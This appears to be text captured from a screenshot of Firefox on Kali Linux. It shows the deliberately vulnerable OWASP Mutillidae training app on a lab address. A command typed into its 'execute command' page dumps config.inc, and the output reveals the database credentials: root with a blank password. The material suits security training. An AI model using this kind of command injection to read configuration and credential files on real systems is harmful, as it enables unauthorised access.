 Applications Places Firefox ESR Wed 02:36 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0....command.php
10.0.1.100/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
cat config.inc | grep -v "<?php" Execute Command
/* NOTE: On Samurai, the $dbpass password is "samurai" rather than blank */
$dbhost = 'localhost';
$dbuser = 'root';
$dbpass = '';
$dbname = 'owasp10';
?>
Find in page Highlight All Match Case Whole Words